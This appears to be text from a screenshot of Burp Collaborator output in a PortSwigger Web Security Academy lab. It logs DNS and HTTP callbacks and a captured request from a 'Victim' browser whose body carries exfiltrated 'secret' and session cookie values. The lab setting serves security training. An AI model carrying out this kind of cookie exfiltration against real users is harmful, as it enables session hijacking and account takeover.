 1 ×
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2023-Jan-26 13:35:42.583 UTC DNS kocnw0mrbkcqli3hz8v75eaoofu6iw6l 34.245.205.122
2 2023-Jan-26 13:35:42.584 UTC DNS kocnw0mrbkcqli3hz8v75eaoofu6iw6l 3.251.105.100
3 2023-Jan-26 13:35:42.597 UTC HTTP kocnw0mrbkcqli3hz8v75eaoofu6iw6l 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
6 sec-ch-ua-platform:
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.74 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0aaf00e9049a0675c2225c8200a600d1.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aaf00e9049a0675c2225c8200a600d1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 secret=po73ntOlomHfbqKb9pWtg3XOGZ1hS7ek; session=hH9ycO34MwCdX0eh5tL55iPZsPBrWyQF
Search... 0 highlights